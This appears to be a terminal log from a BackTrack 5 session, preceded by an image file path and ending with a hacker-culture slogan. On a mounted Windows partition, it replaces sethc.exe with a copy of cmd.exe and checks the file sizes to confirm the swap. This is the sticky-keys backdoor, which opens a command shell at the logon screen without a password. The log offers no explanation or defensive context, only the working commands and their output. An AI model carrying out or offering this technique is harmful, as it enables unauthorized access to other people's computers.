 << back | track 5
root@root:/mnt/pwned/WINDOWS/system32# cp cmd.exe sethc.exe
root@root:/mnt/pwned/WINDOWS/system32# ls - l | grep cmd.exe
ls: cannot access -: No such file or directory
ls: cannot access l: No such file or directory
root@root:/mnt/pwned/WINDOWS/system32# ls -l | grep cmd.exe
-rwxrwxrwx 1 root root   550912 2007-02-18 07:00 cmd.exe
-rwxrwxrwx 1 root root    17920 2007-02-18 07:00 dfscmd.exe
root@root:/mnt/pwned/WINDOWS/system32# ls -l | grep sethc.exe
-rwxrwxrwx 1 root root   550912 2012-08-05 22:12 sethc.exe
root@root:/mnt/pwned/WINDOWS/system32#
“The quieter you become, the more you are able to hear.”